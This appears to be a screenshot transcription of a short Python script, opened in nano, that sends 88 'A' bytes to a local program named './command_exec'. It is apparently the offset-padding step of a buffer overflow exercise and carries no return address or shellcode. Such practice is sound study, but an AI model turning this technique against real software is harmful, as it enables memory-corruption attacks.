 GNU nano 8.2
#!/usr/bin/env python3
import subprocess
offset = 88
pattern = b"A" * offset
payload = pattern
programa = ["./command_exec"]
process = subprocess.Popen(
    programa, stdin=subprocess.PIPE
)
process.stdin.write(payload + b"\n")
process.stdin.flush()
process.wait()